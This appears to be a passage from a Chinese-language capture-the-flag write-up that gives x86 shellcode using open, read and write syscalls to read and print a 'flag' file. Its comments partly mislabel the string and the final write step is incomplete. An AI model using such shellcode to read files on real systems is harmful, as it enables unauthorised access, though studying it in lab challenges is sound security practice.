 • 打开flag文件，sys_open(file,0,0)；系统调用号为5
1 push 0x0 #字符串结尾
2 push 0x67616c66 #'flags'
3 mov ebx,esp
4 xor ecx,ecx #0
5 xor edx,edx #0
6 mov eax,0x5 #调用号
7 int 0x80 #sys_open(flags,0,0)
• 读flag文件，sys_read(3,file,0x100)；系统调用号为3
1 mov eax,0x3;
2 mov ecx,ebx; # ecx = char __user *buf 缓冲区，读出的数据-->也就是读“flag”
3 mov ebx,0x3; # 文件描述符 fd:是文件描述符 0 1 2 3 代表标准的输出输入和出错,其他打开的文件
4 mov edx,0x100; #对应字节数
5 int 0x80;
• 输出flag文件内容，sys_write(1,file,0x30)；系统调用号为4
1 mov eax,0x4; # eax = sys_write
2 mov ebx,0x1; # ebx = unsigned int fd = 1
3 int 0x80;